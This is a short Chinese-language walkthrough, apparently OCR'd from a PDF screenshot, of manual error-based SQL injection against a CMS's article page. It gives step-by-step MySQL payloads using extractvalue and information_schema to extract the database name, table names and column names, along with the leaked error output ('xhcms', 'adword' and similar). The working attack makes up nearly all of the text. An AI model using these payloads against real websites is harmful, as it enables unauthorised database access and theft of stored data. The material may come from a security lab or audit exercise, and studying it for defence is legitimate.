 xionghai.pdf
主页 工具 xionghai.pdf ×
1 / 9 81.6% 共享
文章处sql注入
2021年1月23日 星期六 10:32
一、手工
1. 输入'有报错，尝试报错注入。
修改错误：You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '''' at line 1
2. 输入查数据库的语句：and extractvalue(1,concat(0x7e,(select database()),0x7e))
修改错误：XPATH syntax error: '~xhcms~'
3. 查表名：
and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database() limit 0,1),0x7e))
修改错误：XPATH syntax error: '~adword,content,download,imagese'
4. 查列名：(表名是hex编码过的)
and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where
table_schema=database() and table_name=0x6164776F7264 limit 0,1),0x7e))
修改错误：XPATH syntax error: '~id,ad1,ad2,ad3,date~'